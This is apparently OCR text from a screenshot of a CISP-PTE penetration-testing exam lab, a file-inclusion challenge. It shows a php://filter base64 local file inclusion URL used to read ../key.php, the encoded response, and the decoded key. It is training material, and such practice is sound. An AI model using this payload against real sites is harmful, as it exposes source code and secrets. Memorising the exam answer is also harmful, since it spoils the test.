 CISP-PTE 认证考试
view-source:11.1.10.15:34043/
11.1.10.15:34043/vulnerabilitie
不安全
11.1.10.15:34043/vulnerabilities/fu1.php?file=php://filter/convert.base64-encode/resource=../key.php
6
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。
了解详情
基础题目之文件包含
Home
描述
突破它拿KEY
请开始答题！
R2V0IGl0IQo8P3BocAoKLy9rZXk6NnUzeDl0MnAKPz4=
Copyright © 360 CISP-PTE
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34043/vulnerabilities/fu1.php?file=php://filter/convert.base64-encode/resource=../key.php
Get it!
<?php
//key:6u3x9t2p
?>
Use POST method
MODIFY HEADER
CH
13:02
2024/3/12